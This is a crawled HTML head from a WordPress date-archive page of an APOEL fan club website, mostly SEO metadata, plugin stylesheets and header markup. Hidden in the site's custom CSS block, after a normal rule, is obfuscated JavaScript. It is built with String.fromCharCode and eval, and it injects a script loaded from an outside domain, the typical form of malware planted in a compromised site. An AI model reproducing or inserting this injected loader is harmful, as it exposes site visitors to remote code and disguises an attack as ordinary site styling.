

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/2020/05/17/
body_size: 18385
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>17/05/2020 - FAN CLUB APOEL PARTIDARIOS</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="17/05/2020 - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:url" content="https://apoelpartidarios.com/2020/05/17/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://apoelpartidarios.com/2020/05/17/","url":"https://apoelpartidarios.com/2020/05/17/","name":"17/05/2020 - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/2020/05/17/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/2020/05/17/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2020/05/xampoulaw-chicken.jpg","breadcrumb":{"@id":"https://apoelpartidarios.com/2020/05/17/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/2020/05/17/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2020/05/xampoulaw-chicken.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2020/05/xampoulaw-chicken.jpg","width":477,"height":496},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/2020/05/17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Archives for 17/05/2020"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="me" href="https://twitter.com/apoelpartidario"><meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Day: May 17, 2020"><meta name="twitter:site" content="@apoelpartidario">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="archive date wp-custom-logo elementor-default elementor-kit-16405">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
